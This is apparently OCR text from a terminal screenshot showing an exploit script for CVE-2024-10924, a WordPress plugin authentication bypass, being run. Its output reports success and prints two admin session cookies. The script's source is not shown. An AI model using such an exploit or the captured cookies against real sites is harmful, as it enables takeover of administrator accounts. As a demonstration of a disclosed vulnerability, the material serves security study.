 CVE 2024-10924 → total(1)
exploit.py
~/De/t/w/bypass.really.simple.security/exploit/CVE 2024-10924 ········ ✔ 17:14:27
script -c "python3 exploit.py 1" -a exploit.command
Script started, output log file is 'exploit.command'.
Request successful!
Cookie 1:
Cookie Name: wordpress_eb51341dc89ca85477118d98a618ef6f
Cookie Value: admin|1739974476|jLgVIkxedlOB15KofQFe3C9XlMz1hnikNfEBPxxeHcT|387fd08724c46bc81e7b25fdf8624
07a11f7470dfaa3374ef12e11636dbd42d9
Cookie 2:
Cookie Name: wordpress_logged_in_eb51341dc89ca85477118d98a618ef6f
Cookie Value: admin|1739974476|jLgVIkxedlOB15KofQFe3C9XlMz1hnikNfEBPxxeHcT|00b4315cc10a566f8ea427433b508
6353ff0a0ad1c6f894f842f5ed13f024f8e
Script done.
~/De/t/w/bypass.really.simple.security/exploit/CVE 2024-10924 ········ ✔ 17:14:36
64
ENG
17:14
02/05/2025